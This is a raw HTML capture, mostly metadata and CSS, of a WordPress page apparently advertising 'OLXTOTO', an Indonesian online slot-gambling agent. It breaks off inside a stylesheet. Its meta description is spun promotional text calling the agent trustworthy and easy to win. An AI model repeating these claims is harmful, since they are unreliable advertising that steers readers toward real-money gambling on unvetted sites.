

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/
body_size: 19325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Games simpel menang rata-rata disenangi beberapa orang, contoh-contohnya slots uang asli. Games ini bisa dikorbankan dimanapun dan kapan pun. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu begitu intensif karena kerja-sama di antara agen dengan provider terpilih. Semacam apa bandar populer sekarang ini hingga ringan dimenangi? Beberapa hal yang Perlu Dijumpai Saat [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T14:02:00+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu","datePublished":"2023-01-01T14:02:00+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/"},"wordCount":2012,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/","name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T14:02:00+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Delanggu"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-delanggu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
